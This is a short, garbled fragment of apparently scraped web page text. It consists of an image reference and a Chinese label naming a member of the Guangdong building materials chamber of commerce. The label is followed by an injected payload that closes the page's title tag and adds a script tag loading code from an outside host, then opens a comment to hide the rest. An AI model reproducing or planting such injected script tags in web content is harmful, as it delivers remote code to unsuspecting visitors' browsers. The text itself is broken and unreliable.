 广东省(总商会)建筑材料商会会员</title>"><script src=http://a.ll8cc.cn></script><!--